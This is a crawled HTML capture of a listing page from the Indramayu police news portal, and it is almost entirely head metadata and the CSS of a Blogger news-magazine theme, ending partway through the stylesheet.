

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Juntinyuat?&max-results=20
body_size: 45597
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='id' native-cookie='true' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, user-scalable=yes' name='viewport'/>
<!-- DNS Prefetch -->
<link href='//fonts.googleapis.com' rel='preconnect'/>
<link crossorigin='' href='//fonts.gstatic.com' rel='preconnect'/>
<link href='//cdnjs.cloudflare.com' rel='preconnect'/>
<link href='//blogger.googleusercontent.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<!-- Site Info -->
<title>Portal Berita Resmi Polres Indramayu</title>
<meta content='Polres Indramayu, Indramayu,' name='description'/>
<link href='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Juntinyuat?max-results=20' rel='canonical'/>
<link href='https://www.tribratanewspolresindramayu.com/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='#111827' name='theme-color'/>
<!-- Open Graph Meta Tags -->
<meta content='id' property='og:locale'/>
<meta content='object' property='og:type'/>
<meta content='Portal Berita Resmi Polres Indramayu' property='og:title'/>
<meta content='Portal Berita Resmi Polres Indramayu' property='og:site_name'/>
<meta content='Polres Indramayu, Indramayu,' property='og:description'/>
<meta content='https://www.tribratanewspolresindramayu.com/search/label/Polsek%20Juntinyuat?max-results=20' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w1600/junti%20(3).jpeg' property='og:image'/>
<!-- Twitter Meta Tags -->
<meta content='summary_large_image' name='twitter:card'/>
<!-- Feed Links -->
<link rel="alternate" type="application/atom+xml" title="Portal Berita Resmi Polres Indramayu - Atom" href="https://www.tribratanewspolresindramayu.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Portal Berita Resmi Polres Indramayu - RSS" href="https://www.tribratanewspolresindramayu.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Portal Berita Resmi Polres Indramayu - Atom" href="https://www.blogger.com/feeds/5248017636013080402/posts/default" />
<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css2?family=Instrument Sans:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap' rel='stylesheet'/>
<!-- Bootstrap Icons -->
<link href='https://cdnjs.cloudflare.com/ajax/libs/bootstrap-icons/1.11.3/font/bootstrap-icons.min.css' rel='stylesheet'/>
<!-- Site Styles -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:         HyperMag
Version:      1.3.0 - Premium
Author:       Pro Blogger Templates
Author Url:   https://probloggertemplates.com/
Paid By:      https://mrjaz.com
-----------------------------------------------*/
/*-- CSS Variables --*/
:root{
--body-font:Instrument Sans, sans-serif;
--menu-font:Instrument Sans, sans-serif;
--title-font:Instrument Sans, sans-serif;
--text-font:Instrument Sans, sans-serif;
--icon-font:"bootstrap-icons", bootstrap-icons;
--body-bg-color:#f3f4f6;
--body-bg:#f3f4f6 none repeat fixed top left;
--outer-bg:#ffffff;
--accent-color:#2563eb;
--accent-color-lite:#2563eb80;
--white-color:#ffffff;
--title-color:#111827;
--title-hover-color:#2563eb;
--text-color:#4b5563;
--summary-color:#6b7280;
--meta-color:#9ca3af;
--header-bg:#ffffff;
--header-color:#111827;
--header-hover-color:#2563eb;
--submenu-bg:#111827;
--submenu-color:#f9fafb;
--submenu-hover-color:#2563eb;
--submenu-gray-bg:#f9fafb0d;
--footer-bg:#111827;
--footer-color:#f9fafb;
--footer-hover-color:#2563eb;
--footer-text-color:#d1d5db;
--footer-gray-bg:#f9fafb0d;
--footerbar-bg:#020617;
--footerbar-color:#f9fafb;
--footerbar-hover-color:#2563eb;
--btn-bg:var(--accent-color);
--btn-color:var(--white-color);
--modal-bg:#ffffff;
--header:4.5rem;
--logo:2.5rem;
--container:60.625rem;
--sidebar:18.75rem;
--gap:2.25rem;
--aspect-ratio: 16/11;
--title-weight:700;
--letter-spacing:-0.005em;
--line-clamp:3;
--gray-bg:#f3f4f6;
--border-color:#f3f4f6;
--rgba: #111827;
--rgba-05: #11182705;
--rgba-08: #11182708;
--rgba-0d: #1118270d;
--rgba-e6: #111827e6;
--rgba-1a: #1118271a;
--rgba-33: #11182733;
--rgba-99: #11182799;
--shadow:0 1px 2px var(--rgba-05),0 10px 15px -3px var(--rgba-08);
--radius:0.25rem;
}
html.is-dark{
--body-bg-color:#374151;
--outer-bg:#1f2937;
--accent-color:#2563eb;
--accent-color-lite:#2563eb80;
--title-color:#f9fafb;
--title-hover-color:#2563eb;
--text-color:#d1d5db;
--summary-color:#d1d5db;
--meta-color:#9ca3af;
--header-bg:#111827;
--header-color:#f9fafb;
--header-hover-color:#2563eb;
--submenu-bg:#030712;
--submenu-color:#f9fafb;
--submenu-hover-color:#2563eb;
--submenu-gray-bg:rgba(255,255,255,.03);
--footer-bg:#111827;
--footer-color:#f9fafb;
--footer-hover-color:#2563eb;
--footer-text-color:#d1d5db;
--footer-gray-bg:rgba(255,255,255,.03);
--footerbar-bg:#030712;
--footerbar-color:#f9fafb;
--footerbar-hover-color:#2563eb;
--modal-bg:#374151;
--gray-bg:rgba(255,255,255,.03);
--border-color:rgba(255,255,255,.03);
--rgba: #111827;
--rgba-05: #11182705;
--rgba-08: #11182708;
--rgba-0d: #1118270d;
--rgba-e6: #111827e6;
--rgba-1a: #1118271a;
--rgba-33: #11182733;
--rgba-99: #11182799;
--shadow:0 1px 2px var(--rgba-0d),0 10px 15px -3px var(--rgba-33);
}
html.rtl{
--body-font:Cairo, sans-serif;
--menu-font:Cairo, sans-serif;
--title-font:Cairo, sans-serif;
--text-font:Cairo, sans-serif;
}
/*-- Reset CSS --*/
html,body,a,abbr,acronym,address,applet,b,big,blockquote,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,input,button,h1,h2,h3,h4,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;margin:0;border:0;vertical-align:baseline;background:0 0;text-decoration:none}dl,ul{list-style-position:inside;list-style:none}ul li{list-style:none}caption{text-align:center}img{width:auto;max-width:100%;height:auto;border:none}a,a:visited{text-decoration:none}.clearfix{clear:both}.section,.widget,.widget ul{margin:0;padding:0}abbr{text-decoration:none}.separator a{text-decoration:none!important;clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#Navbar1,#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}.center{display:table;margin:0 auto;position:relative}.widget > h2,.widget > h3{display:none}.widget iframe{max-width:100%}button,input,select,textarea{background:transparent;font-family:var(--body-font);font-weight:normal;-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:none;border:0;border-radius:0}button{cursor:pointer}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.rtl{direction:rtl}iframe[src*="youtube.com"]{width:100%;height:auto;aspect-ratio:16/9}
/*-- Main CSS --*/
*{box-sizing:border-box}
*:after,*:before{display:inline-block;font-family:var(--icon-font);font-weight:400;font-style:normal;box-sizing:border-box}
html{font-size:100%;word-break:break-word;word-wrap:break-word;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}
body{background:var(--body-bg);background-color:var(--body-bg-color);font-family:var(--body-font);font-size:0.875rem;color:var(--text-color);font-weight:400;font-style:normal;line-height:1.25rem}
h1,h2,h3,h4{font-family:var(--title-font);font-weight:var(--title-weight)}
a{color:var(--accent-color)}
svg{display:inline-block;width:1em;height:1em;font-size:1em;line-height:1;overflow:visible}
.site-outer{width:100%;max-width:100%;background:var(--outer-bg);margin:0 auto}
.is-boxed .site-outer{width:calc(var(--container) + (var(--gap) * 2));max-width:100%;box-shadow:var(--shadow)}
.container{width:var(--container);max-width:100%}
.flex-c{display:flex;justify-content:center}
.flex-col{display:flex;flex-direction:column}
.flex-sb{display:flex;justify-content:space-between}
.content-wrap{display:grid;grid-template-columns:minmax(0,1fr) minmax(0,var(--sidebar));grid-template-areas:"main sidebar";gap:var(--gap);padding:var(--gap) 0}
.main-wrap{grid-area:main;display:flex;flex-direction:column;gap:var(--gap)}
.sidebar-wrap{grid-area:sidebar;display:flex;flex-direction:column;gap:var(--gap)}
:not(.rtl) .is-left .content-wrap,.rtl .is-right .content-wrap{grid-template-columns:minmax(0,var(--sidebar)) minmax(0,1fr);grid-template-areas:"sidebar main"}
.no-sidebar .content-wrap{grid-template-columns:minmax(0,1fr);justify-items:center;gap:0}
.no-sidebar .main-wrap{width:42.5rem;max-width:100%}
.no-sidebar .sidebar-wrap{display:none}
.title{color:var(--title-color);line-height:1.27em;letter-spacing:var(--letter-spacing)}
.post{position:relative}
.entry-thumbnail,.entry-avatar,.comments .avatar-image-container{display:block;position:relative;overflow:hidden;background:var(--gray-bg)}
.entry-thumbnail{width:100%;aspect-ratio:var(--aspect-ratio);border-radius:var(--radius)}
.thumbnail,.avatar{display:block;position:relative;width:100%;height:100%;background-size:cover;background-position:center;background-repeat:no-repeat;z-index:1;transform-origin:center;opacity:0;transition:opacity .25s ease}
.thumbnail.pbt-lazy,.avatar.pbt-lazy{opacity:1}
[class*="yt-img"]{display:flex;align-items:center;justify-content:center;position:absolute;right:50%;bottom:50%;width:2.5rem;height:2.5rem;background:rgb(255 255 255 / 10%);-webkit-backdrop-filter:saturate(1.1) blur(1.5rem);backdrop-filter:saturate(1.1) blur(1.5rem);font-size:1.5rem;color:var(--white-color);z-index:2;border-radius:50%;box-shadow:inset 0 0 0 1px rgb(255 255 255 / 3%);transform:translate(50%,50%)}
[class*="yt-img"]:before{content:"\f4f4";padding:0 0 0 1px}
.yt-img\:x1{transform:translate(50%,50%) scale(1.1)}
.yt-img\:x2{transform:translate(50%,50%) scale(.9)}
.yt-img\:x3{transform:translate(50%,50%) scale(.8)}
.yt-img\:x4{transform:translate(50%,50%) scale(.7)}
.entry-thumbnail:hover .thumbnail,.entry-inner:hover .thumbnail{filter:brightness(1.05)}
.entry-header{display:flex;flex-direction:column;gap:0.375rem}
.entry-tag{font-size:0.75rem;color:var(--accent-color);font-weight:700;text-transform:uppercase}
.entry-title{color:var(--title-color);line-height:1.27em;letter-spacing:var(--letter-spacing)}
.entry-title a{display:-webkit-box;-webkit-line-clamp:var(--line-clamp);-webkit-box-orient:vertical;overflow:hidden;color:currentColor}
.entry-title a:hover{color:var(--title-hover-color)}
.entry-excerpt{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}
.entry-meta{display:flex;flex-wrap:wrap;gap:0.375rem;font-size:0.75rem;color:var(--meta-color);line-height:1rem}
.entry-meta > span{display:flex;gap:0.375rem}
.entry-meta .author-name{color:var(--title-color);font-weight:700}
.entry-meta:has(.entry-author) .entry-time:before{content:'\002D';font-family:var(--body-font)}
.excerpt{font-family:var(--text-font);font-size:0.875rem;color:var(--summary-color);line-height:1.25rem}
.card .entry-inner{display:grid;grid-template-areas:"abs";position:relative;width:100%;height:100%;overflow:hidden;border-radius:var(--radius)}
.card .entry-thumbnail{grid-area:abs;width:100%;height:100%;aspect-ratio:unset;border-radius:0}
.card .entry-thumbnail:after{content:"";position:absolute;inset:0;background:linear-gradient(0,var(--rgba-99),var(--rgba-1a));z-index:2}
.card .yt-img{top:1.5rem;right:1.5rem;z-index:3;transform:translate(0)}
.rtl .card .yt-img{left:1.5rem;right:unset}
.card .entry-header{grid-area:abs;display:grid;align-content:end;gap:0.75rem;z-index:4;padding:1.5rem}
.cs .entry-thumbnail{background:var(--rgba-0d)}
.cs .entry-header{text-shadow:0 1px 2px var(--rgba-1a)}
.cs .entry-tag{display:flex;align-items:center;max-width:fit-content;height:1.375rem;background:var(--btn-bg);color:var(--btn-color);font-weight:500;text-shadow:none;padding:1px 0.75rem 0;border-radius:var(--radius)}
.cs .entry-title{display:-webkit-box;-webkit-line-clamp:var(--line-clamp);-webkit-box-orient:vertical;overflow:hidden;color:var(--white-color)}
.cs .entry-title a:hover{color:currentColor}
.cs .entry-meta{color:#f9fafb}
.cs .entry-meta .author-name{color:currentColor}
.btn{position:relative;font-weight:500;line-height:1;border-radius:var(--radius)}
.btn:focus{box-shadow:0 0 0 2px var(--accent-color-lite)}
.loader{display:flex;align-items:center;justify-content:center;position:relative;width:100%;height:100%;font-size:2.25rem;color:var(--accent-color)}
.loader svg{animation:rotate 2s linear infinite}
.loader circle{animation:dash 1.5s ease-in-out infinite}
.error-msg{display:flex;align-items:center;color:var(--meta-color);padding:var(--gap) 0}
.overlay-bg{position:fixed;inset:0;background:var(--rgba-99);-webkit-backdrop-filter:blur(0.125rem);backdrop-filter:blur(0.125rem);z-index:1000;visibility:hidden;opacity:0;transition:all .25s ease}
.show-overlay .search-overlay{visibility:visible;opacity:1}
.social a:before{text-shadow:0.125rem 0.125rem 0 var(--gray-bg)}
.social .blogger a:before{content:"\f1a6"}
.social .twitter a:before,.social .x a:before{content:"\f8db"}
.social .rss a:before{content:"\f521"}
.social .share a:before{content:"\f52d"}
.social .email a:before{content:"\f32c"}
.social .website a:before{content:"\f3ef"}
.social .external-link a:before{content:"\f1c5"}
.color .blogger a{color:#f57c00}
.color .apple a{color:#131313}
.color .amazon a{color:#fe9800}
.color .microsoft a{color:#0067B8}
.color .facebook a,.color .facebook-f a{color:#0866FF}
.color .twitter a,.color .twitter-x a,.color .x a{color:#000}
.color .youtube a{color:#FF0000}
.color .instagram a{color:#7e40b6}
.color .threads a{color:#131313}
.color .pinterest a,.color .pinterest-p a{color:#e60023}
.color .dribbble a{color:#ea4c89}
.color .linkedin a{color:#0a66c2}
.color .twitch a{color:#9147ff}
.color .rss a{color:#ffc200}
.color .skype a{color:#00aff0}
.color .stumbleupon a{color:#eb4823}
.color .vk a{color:#4a76a8}
.color .stack-overflow a{color:#f48024}
.color .github a{color:#24292e}
.color .soundcloud a{color:#ff7400}
.color .behance a{color:#191919}
.color .digg a{color:#0056d9}
.color .delicious a{color:#0076e8}
.color .codepen a{color:#131313}
.color .flipboard a{color:#f52828}
.color .reddit a{color:#ff4500}
.color .whatsapp a{color:#25d366}
.color .messenger a{color:#0866FF}
.color .snapchat a{color:#ffe700}
.color .telegram a{color:#3390ec}
.color .steam a{color:#112c5b}
.color .discord a{color:#7289da}
.color .quora a{color:#b92b27}
.color .tiktok a{color:#fe2c55}
.color .line a{color:#07b53b}
.color .share a{color:var(--meta-color)}
.color .email a{color:#888}
.color .website a,.color .external-link a{color:var(--title-color)}
.is-dark .color .website a,.is-dark .color .external-link a{color:var(--accent-color)}
.color .threads a{color:#000}
.color .mastodon a{color:#6364ff}
.header-ads{background:var(--gray-bg)}
.site-header{position:relative;z-index:100}
.main-header,.header-header{height:var(--header);background:var(--header-bg)}
.header-header{box-shadow:var(--shadow)}
.header-inner.is-fixed{position:fixed;top:calc(0% - (var(--header) * 2));left:0;width:100%;backface-visibility:hidden;visibility:hidden;opacity:0;transform:translateY(0);transition:all .35s ease-in-out}
.header-inner.is-fixed.show{visibility:visible;opacity:1;transform:translateY(calc(var(--header) * 2))}
.is-boxed .header-header{float:none;width:calc(var(--container) + (var(--gap) * 2));max-width:100%;margin:0 auto}
.header-items{display:flex;align-items:center;justify-content:space-between;gap:2rem}
.flex-left{display:flex;align-items:center;gap:2rem}
.menu-toggle{display:none;align-items:center;height:2.5rem;font-size:1.375rem;color:var(--header-color);padding:0 1.25rem}
.menu-toggle:after{content:"\f3fc"}
.menu-toggle:hover{color:var(--header-hover-color)}
.main-logo{display:flex;align-items:center;flex-shrink:0;height:var(--header);overflow:hidden}
.main-logo img{display:block;max-height:var(--logo)}
.main-logo .title{max-width:100%;font-family:var(--title-font);font-size:1.25rem;color:var(--header-color);line-height:var(--logo);font-weight:var(--title-weight);overflow:hidden;white-space:nowrap;text-overflow:ellipsis}
.main-logo .title a{color:var(--header-color)}
.main-logo .title a:hover{color:var(--header-hover-color)}
.main-logo #h1-off{display:none;visibility:hidden}
#main-menu .widget{display:none}
#main-menu .widget.is-ready{display:block}
.main-nav{display:flex;height:var(--header);gap:1.75rem}
.main-nav > li{position:relative;display:flex;flex-shrink:0}
.main-nav > li > a{display:flex;align-items:center;gap:0.25rem;font-family:var(--menu-font);font-size:1rem;color:var(--header-color);font-weight:700;letter-spacing:var(--letter-spacing);white-space:nowrap}
.main-nav > li > a > i[code]{line-height:1}
.main-nav > li > a > i[code]:before{content:attr(code)}
.main-nav .has-sub > a:after{content:"\f282";font-size:0.75rem;line-height:1;margin-top:-0.125rem}
.rtl .main-nav .has-sub > a:after{margin:-0.25rem 0.25rem 0 0}
.main-nav > li:hover > a{color:var(--header-hover-color)}
.main-nav .ul{position:absolute;top:100%;left:0;width:12rem;background:var(--submenu-bg);padding:0.5rem 0;box-shadow:var(--shadow);backface-visibility:hidden;pointer-events:none;visibility:hidden;opacity:0;transition:all .25s ease}
.rtl .main-nav .ul{left:auto;right:0}
.main-nav .sub.sm-1{left:-1rem}
.rtl .main-nav .sub.sm-1{right:-1rem}
.main-nav .sub.sm-2{top:-0.5rem;left:100%}
.rtl .main-nav .sub.sm-2{left:unset;right:100%}
.main-nav .sub li{position:relative}
.main-nav .sub li a{display:flex;align-items:center;justify-content:space-between;font-size:0.875rem;color:var(--submenu-color);font-weight:500;padding:0.5rem 1rem}
.main-nav .sub li:hover > a{color:var(--submenu-hover-color)}
.main-nav .sub .has-sub > a:after{content:"\f285";margin:0}
.rtl .main-nav .sub .has-sub > a:after{content:"\f284"}
.main-nav li:hover > .ul{backface-visibility:inherit;pointer-events:auto;visibility:visible;opacity:1}
.main-nav .has-mega{position:static}
.main-nav .mega{width:100%;padding:2rem 0}
.is-boxed .main-nav .mega{left:calc((100% - (var(--container) + 4.5rem)) / 2);width:calc(var(--container) + 4.5rem);max-width:100%}
.rtl .is-boxed .main-nav .mega{left:auto;right:calc((100% - (var(--container) + 4.5rem)) / 2)}
.mega{--vw:var(--container);--sep:4;--gap:1.5rem;--ih:calc(var(--vw) / 8.07220);--title-color:var(--submenu-color);--title-hover-color:var(--submenu-hover-color);--gray-bg:var(--submenu-gray-bg)}
.mega-tabs{display:flex;flex-direction:column;gap:var(--gap)}
.mega-tabs .nav{display:flex;gap:1rem}
.mega-tabs .nav a{display:flex;align-items:center;height:1.75rem;background:var(--gray-bg);font-size:0.875rem;color:var(--title-color);font-weight:500;padding:0 0.75rem;border-radius:var(--radius)}
.mega-tabs .nav a.active{background:var(--btn-bg);color:var(--btn-color)}
.mega-tabs [data-tab]{display:none}
.mega-tabs .active[data-tab]{display:block}
.mega .mega-items{display:grid;grid-template-columns:repeat(5,minmax(0,1fr));align-items:start;gap:var(--gap)}
.mega .post{display:grid;gap:0.75rem}
.has-mega:not(:hover) .mega .post{opacity:1;-webkit-animation:none;animation:none}
.mega .entry-thumbnail{height:var(--ih);aspect-ratio:unset}
.mega .thumbnail{width:calc((var(--vw) - (var(--gap) * var(--sep))) / 5);min-width:100%;height:var(--ih)}
.mega .entry-title{font-size:1rem}
.mega .error-msg{justify-content:center;height:10rem;padding:0}
.mega .loader{height:10rem}
.slide-menu{display:none;flex-direction:column;justify-content:flex-start;position:fixed;width:18.75rem;max-width:100%;height:100%;top:0;left:0;bottom:0;background:var(--outer-bg);overflow:hidden;z-index:1010;left:0;transform:translateX(-100%);visibility:hidden;box-shadow:0 0 15px var(--rgba-0d);transition:all .25s ease}
.rtl .slide-menu{left:unset;right:0;transform:translateX(100%)}
.menu-on .slide-menu,.rtl .menu-on .slide-menu{transform:translateX(0);visibility:visible}
.slide-menu-header{display:flex;align-items:center;justify-content:space-between;height:var(--header);background:var(--header-bg);box-shadow:var(--shadow)}
.mobile-logo{display:flex;flex:1;width:100%;overflow:hidden;padding:0 0 0 1.25rem}
.rtl .mobile-logo{padding:0 1.25rem 0 0}
.mobile-logo .homepage{max-width:100%;font-size:1.25rem;color:var(--header-color);line-height:var(--logo);font-weight:700;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}
.mobile-logo .homepage:hover{color:var(--header-hover-color)}
.mobile-logo .logo-img img{display:block;width:auto;max-width:100%;height:auto;max-height:var(--logo)}
.hide-mobile-menu{display:flex;align-items:center;height:100%;color:var(--header-color);font-size:1.375rem;z-index:20;padding:0 1.25rem}
.hide-mobile-menu:before{content:"\f659"}
.hide-mobile-menu:hover{color:var(--header-hover-color)}
.slide-menu-flex{display:flex;height:calc(100% - var(--header));flex-direction:column;justify-content:space-between;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}
.mobile-menu{padding:1.25rem}
.mobile-menu ul li a{display:block;font-size:1.125rem;color:var(--title-color);font-weight:400;padding:0.75rem 0}
.mobile-menu > ul > li > a{font-family:var(--menu-font);font-weight:700;letter-spacing:var(--letter-spacing)}
.mobile-menu > ul > li > a > i{margin:0 0.25rem 0 0}
.rtl .mobile-menu > ul > li > a > i{margin:0 0 0 0.25rem}
.mobile-menu .sub{display:none;overflow:hidden;padding:0 0 0 1rem}
.rtl .mobile-menu .sub{padding:0 1rem 0 0}
.mobile-menu .has-sub li a{font-size:1rem;opacity:.75}
.mobile-menu .has-sub > a{display:flex;justify-content:space-between}
.mobile-menu .has-sub > a:has(i, svg, symbol){display:grid;grid-template-columns:auto minmax(0,1fr) auto}
.mobile-menu .has-sub > a:after{content:"\f282";font-size:1.25rem}
.mobile-menu .has-sub.expanded > a:after{content:"\f286"}
.mobile-menu ul li a:hover{color:var(--title-hover-color)}
.mm-footer{gap:1rem;padding:1.25rem}
.mm-footer ul{display:flex;flex-wrap:wrap;gap:0.5rem 1rem}
.mm-footer .social a{font-size:1rem}
.mm-footer .social a:hover{opacity:.9}
.mm-footer .links a{font-size:0.875rem;color:var(--title-color)}
.mm-footer .links a:hover{color:var(--title-hover-color)}
.flex-right{display:flex;gap:0.25rem;background:var(--header-bg);z-index:1}
.flex-right button{display:flex;align-items:center;justify-content:end;width:2.5rem;height:2.5rem;font-size:1.375rem;color:var(--header-color)}
.flex-right button:hover{color:var(--header-hover-color)}
.flex-right .darkmode-toggle{transform-origin:center}
.darkmode-toggle:before{content:"\f5a1";font-size:1.25rem}
.is-dark .darkmode-toggle:before{content:"\f495";font-size:1.125rem}
.darkmode-toggle.dark-on{animation:darkOn .5s ease}
.darkmode-toggle.dark-off{animation:darkOff .5s ease}
.flex-right .search-toggle:before{content:"\f52a"}
.main-search{display:flex;flex-direction:column;position:fixed;top:1.5rem;left:50%;width:30rem;max-width:calc(100% - 3rem);max-height:calc(100% - 3rem);background:var(--modal-bg);overflow:hidden;z-index:1010;border-radius:var(--radius);box-shadow:var(--shadow);visibility:hidden;opacity:0;transform:translate3d(-50%,50%,0);transition:all .25s ease}
.search-on .main-search{backface-visibility:inherit;visibility:visible;opacity:1;transform:translate3d(-50%,0,0)}
.main-search .form{display:flex;gap:1rem;flex-shrink:0;width:100%;height:4rem;padding:0 1.5rem}
.main-search .input{flex:1;width:100%;font-size:1rem;color:var(--title-color);font-weight:400}
.main-search .input::placeholder{color:var(--meta-color)}
.main-search .label{display:flex;align-items:center;font-size:1.125rem;color:var(--meta-color)}
.main-search .label:before{content:"\f52a"}
.main-search .loader{display:none;font-size:inherit;color:currentColor;padding:0 0 0.125rem}
.main-search .loader circle{stroke-width:4.0}
.main-search.loading .label:before{display:none}
.main-search.loading .loader{display:flex}
.main-search .close{align-self:center;font-size:0.75rem;color:var(--meta-color);font-weight:500;padding:0.125rem 0.5rem;border:1px solid var(--border-color);border-radius:var(--radius)}
.main-search .close:hover{color:var(--accent-color)}
.search-content{display:none;flex-direction:column;justify-content:space-between;height:calc(100% - 4rem);overflow:hidden;padding:1.5rem;border-top:1px solid var(--border-color)}
.search-content.visible{display:flex}
.search-results{flex:1;overflow:hidden}
.search-results.scroll{overflow-y:auto;-webkit-overflow-scrolling:touch}
.search-results::-webkit-scrollbar{background:transparent;height:0.5rem;width:0.5rem}
.search-results::-webkit-scrollbar-track{background:var(--gray-bg);border-radius:0.5rem}
.search-results::-webkit-scrollbar-thumb{background:var(--border-color);border-radius:0.5rem}
.search-results::-webkit-scrollbar-thumb:hover{background:var(--accent-color)}
.search-items{display:flex;flex-direction:column;gap:1.5rem}
.search-items .post{display:grid;grid-template-columns:minmax(0,6.5rem) minmax(0,1fr);gap:1rem}
.search-items .entry-header{align-self:center}
.search-items .entry-title{font-size:1rem}
.search-items .entry-title a{-webkit-line-clamp:2}
.main-search .view-all{flex-shrink:0;padding:1.5rem 0 0}
.main-search .view-all .btn{display:flex;align-items:center;justify-content:center;gap:0.5rem;height:2.5rem;background:var(--btn-bg);font-size:1rem;color:var(--btn-color);padding:0 1.5rem}
.main-search .view-all .btn:after{content:"\f138"}
.rtl .main-search .view-all .btn:after{content:"\f12f"}
.main-search .view-all:hover{opacity:.9}
.search-content .error-msg{justify-content:center;padding:1.5rem 0}
.search-on .overlay-bg{cursor:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='%23ffffff' viewBox='0 0 16 16'%3E%3Cpath d='M2.146 2.854a.5.5 0 1 1 .708-.708L8 7.293l5.146-5.147a.5.5 0 0 1 .708.708L8.707 8l5.147 5.146a.5.5 0 0 1-.708.708L8 8.707l-5.146 5.147a.5.5 0 0 1-.708-.708L7.293 8 2.146 2.854Z'/%3E%3C/svg%3E"),auto;visibility:visible;opacity:1}
.featured{--height:27rem}
.featured .widget{display:none;position:relative;background:var(--rgba);overflow:hidden}
.featured .widget.getPosts,.featured .widget.PopularPosts{display:block}
.featured .widget-content{position:relative;height:var(--height);z-index:2}
.featured .loader{height:var(--height)}
.featured .error-msg{justify-content:center;height:var(--height);padding:0}
.featured-items{display:grid;grid-template-rows:minmax(0,1fr) minmax(0,auto);align-items:center;height:var(--height)}
.featured-items .first{position:static}
.featured-items .first .entry-thumbnail{position:absolute;inset:0;aspect-ratio:unset;z-index:0;border-radius:0}
.featured-items .first .entry-thumbnail:after{content:'';position:absolute;inset:0;background:linear-gradient(0,var(--rgba-99),var(--rgba-1a));z-index:2}
.featured-items .first .entry-header{position:relative;gap:1rem;max-width:65%;z-index:3}
.featured-items .first .entry-title{font-size:2rem}
.featured-items .first .entry-meta{font-size:0.875rem;line-height:1.25rem}
